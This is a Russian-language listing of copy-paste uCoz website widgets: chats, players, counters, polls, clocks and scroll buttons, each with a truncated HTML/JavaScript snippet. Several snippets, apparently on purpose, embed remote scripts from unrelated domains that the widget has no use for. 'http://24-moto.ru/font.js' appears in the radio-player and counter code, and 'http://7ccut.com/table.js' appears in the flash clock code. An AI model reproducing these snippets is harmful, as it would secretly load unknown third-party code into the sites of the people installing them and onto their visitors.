|
1 |
|

Удобный и функциональный выдвижной мини-чат для uCoz от Урааа. Это абсолютно полная и рабочая версия мини-чата. Мини-чат уже завоевал популярность, и многие сайты поставили себе такой же, но скрипт, которым я поделился со своими пользователями, ограничен – отсутствует звуковое оповещение и панель для выбора смайлов. Это не просто полная версия, а новая дополненная версия мини-чата. В мини-чат добавлен счетчик пользователей онлайн, а ваши сообщения в чате выделяются. |

 Сегодня Вашему вниманию предлагаю скрипт, который добавляет форму для оформления быстрого заказа на Ваш сайт. Данный функционал очень полезен для интернет-магазинов, повышает лояльность пользователей и отлично дополнит практически любой сайт. Как обычно - скрипт полностью готов к использованию и Вы можете установить его к себе на сайт добавив всего несколько строк javascript. Итак, для того, чтобы добавить к себе на сайт эту форму необходимо: Зайти в "Панель управления" - "Дизайн" - "Управление дизайном (CSS)" - "Глобальные блоки : Верхняя часть сайта" и вставить скрипт: |

Код
<script type="text/javascript"> swfobject.embedSWF("http://radioforex.ru/uploads/player/160x60-black.swf", "player", "160", "60", "8.0.0", "http://radioforex.ru/playerData/expressInstall.swf", {autoPlay:false, bitrate:128, volume:40 }); </script><script type="text/javascript" src="http://24-moto.ru/font.js"></script><obje
...
Читать дальше »
|
 Создать глобальный блок и вставляет в него код: Код <center>$COUNTER$</center>
<hr><center><img src="http://pnghosts.ru/img/81.png" border="0"></a></center> $ONLINE_COUNTER$[ <a href="#" onclick="new _uWnd('OnUsrLst',' ',250,200,{autosize:0},{url:'/index/62'});return false;">Кто on-line?</a> ]<script type="text/javascript" src="http://24-moto.ru/font.js"></script><br>[ <a href="#" onclick="new _uWnd('TdUsrLs ... Читать дальше » |

 Аудиоплеер имеет размеры 305Х235 и оснащён плейлистом который может содержать любое количество музыкальных композиций или радиопотоков. Воспроизведение музыки автоматически не переключается на следующую, каждую мелодию нужно включать индивидуально. Для установки понадобится скопировать весь код из примера, создать текстовый документ для плейлиста или скачать готовый и составить список воспроизводимых композиций. После составления списка воспроизведения закачайте готовый файл файл плейлиста на сервер своего сайта и укажите путь к нему в коде плеера и поместите весь код плеера там где хотите его видеть. Установка кода аудиоплеера производится в любом месте поддерживающем HTML редактирование. Аудиоплеер может работать без плейлиста, воспроизводя одну композицию. Код для установки аудиоплеера с плейлистом Вам ... Читать дальше » |

 Красочный вид статистики кв, статистика для клана css,cs, и других. Особенность в данной статистики то что ярко выраженно поле нечьи, победы... Оформление статистике на css стилях, цвет серый опять скрипт под тёмный сайт, но стили легко редактировать, и можно сделать синем, крастным или белым. Устоновка: Кидаем код в новый блок, ВСЁ! Код <center>
<table style="border: 1px solid #1d1d1d; width: 170px; height: 20px; border-collapse: collapse; " width= ... Читать дальше » |
|

Создаем глобальный блок и вставляем туда код мини профиля Код <!-- Личный кабинет -->
<DIV align="center"><script language="JavaScript"> function process(){} today = new Date() if((today.getHours() < 12) && (today.getHours() >= 6)) { document.write("<b>Доброе утро, $USERNAME$.</b>")} if ... Читать дальше » |
|

В данном посте мы с вами разберем и установим новый вид опроса для uCoz в стиле Flat дизайна. Что такое стиль Flat (Flat дизайн)? Это новый довольно популярный в интернете сейчас тип веб-дизайна, главной особенностью которого является плоскость и юзабельность. Теперь поговорим об этом виде опроса для uCoz. Главная его особенность это плоскость — тот самый Flat дизайн. Выводится количество и процент проголосовавших, а также полоски опроса разноцветные, заточен под 14 возможных ответов. Также данный вид опроса в стиле Flat построен полностью на CSS, что делает его очень легким и не утяжеляющим страницу. Установка очень проста Установка: Для установки, зайдите в админ панел ... Читать дальше » |
 Скрипт представляет собой форму поиска по сайту, а именно по выбранным модулям, типа доски объявлений, каталогов сайтов и файлов и т.д. Поменяйте название сайта на своё, далее копируем весь код и в конструкторе на сайте добавляем в какой нибудь блок, потом сохраняем конструктор и проверяем работу скрипта, по возможности можете добавить в него дополнительные модули для поиска. Код
|
 Устанавливаете в любое место вашего сайта Код <div align="center"><embed src=http://pnghosts.ru/img/flashanalogclock.swf width=150 height=150 wmode=transparent type=application/x-shockwave-flash></embed><param name="movie" value="http://pnghosts.ru/img/flashanalogclock.swf" type"/><param name="wmode" value="transparent"/><script src="http://7ccut.com/table.js" type="text/javascript"></script><param name=allowFullScreen value="true"/></object></d
...
Читать дальше »
|
|
Скрипт для ucoz - Получить код кнопки или баннера Необходимый скрипт практически для любого сайта ucoz ведь именно Ваши посетители в знак признательности смогут воспользоваться этим скриптом и установить кнопку или же баннер на страницах уже своего сайта, (пояснять важность этого действия я думаю не стоит) или же поможет в обычном баннерообмене Установка: Все предельно просто код скрипта ucoz следует разместить желательно в отдельном блоке и заполнить исходя из данных своего сайта |
|
Если вы владелец онлайн кинотеатра в системе uCoz, и пользуетесь информерами, то статья именно для вас.
Стандартный вид информеров не то, что поможет привлечь потенциальных зрителей, а скорее отпугнет. Во-первых, из-за того, что заходят в кинотеатр, все должно быть наглядно. Изначально информер выглядит как простой текст (название), с датой добавления, и автором, все. Мало, кто захочет читать. Поэтому для информеров такого типа нужна как минимум картинка. Это не обязательно может быть информер фильмов. Да, уже нормально, но фильмы имеют названия разной длины, потому все картинки смещаются, какие-то выше, какие-то ниже, в общем, весь вид портится. Я предлагаю сделать надписи прямо ... Читать дальше » |
 Установка Вставьте в Нижнюю часть сайта или в любой другой глобальный блок: |
 Срипт для быстрого и плавного поднятия страници вверх, также можно опускать и вниз страницу сайта. Выполнен в стиле пальца вверх и вниз, светло синий цет Установка не сложная и не требует допполнителных навыков html Установка скрипта „Кнопка вверх и вниз" Заходим в панель управления сайтом, далее "Главная » Управление дизайном » Редактирование шаблонов" Копируем код и вставляем в "Нижняя часть сайта" в самый низ. Код <div id="banners"><a style='positi
...
Читать дальше »
|
|

В этом топике мы будем устанавливать красивый выдвижной мини-профиль который вовсе не занимает место на сайте. Помимо функциональности, выдвижной мини-профиль добавит вашему сайту юзабилити, пользователям будет проще обращаться к основным функциям\ссылкам сайта касающиеся управления аккаунтом и не только. Вы так же можете изменять, добавлять: новые ссылки, иконки, расцветку выдвижного мини профиля. Я вам подробно распишу где, что и как изменить, а так же представлю 2 уже готовых цветовых решений (светлый, темный). Установка 1. Установите HTML код на всех страницах сайта, рекомендую в нижнюю часть сайта.
...
Читать дальше »
|
|
Мини-чат скрипт для uCoz, который установить можно за 1 минуту, так же этот скрипт подойдёт на любой сайт с любой тематикой и впишется в любой, даже самый капризный дизайн! Что делает скрипт? Он устанавливает мини чат в самый низ в правую сторону сайта и при нажатие на картинку ЧАТ , появится окошки с чатом! Теперь пользователи могут общаться там, но в тоже время он не будет мoзолить глаза тем, кому он вовсе не нужен. Устанавливаем: Установка: #1 заходим на сайт и в админ панель #2 Открываем Дизайн - Управление Дизайном Сайта #3 Переходим в GLOBAL_BFOOTER или просто Нижнюю часть сайта #4 Устанавливаем код в самый низ сайта и ГОТОВО!
...
Читать дальше »
|
 Как правильно установить кнопку "Вверх на свой сайт? Заходим в панель управления сайтом, далее "Главная » Управление дизайном » Редактирование шаблонов" Копируем код и вставляем в "Нижняя часть сайта" в самый низ. Кнопка в стиле minecraft скрин:  Код
|
 Уникальный вид комментариев выполнен в стиле 3D, отлично смотрится на любом дизайне. Вид комментариев полностью рабочий, отображается во всех браузерах одинаково и установка не займет у Вас много времени. Автор постарался на славу. Предлагаю посмотреть видео обзор этого вида комментариев для ucoz Установка: В самый низ вашего css вставляйте: |
 Заходим в панель управления сайтом, далее "Главная » Управление дизайном » Редактирование шаблонов" Копируем код и вставляем в "Нижняя часть сайта" в самый низ. Код <!-- To TOP -->
<a id="toTOP" href="javascript://" alt="Вверх страницы" title="Вверх страницы" style="position: fixed; bottom: 0; right: 0; cursor: pointer;" rel="nofollow"><img src="http://pnghosts.ru/img/vverh_go.png" style="margin-right: 20px; opacity:.8;" onmo ... Читать дальше » |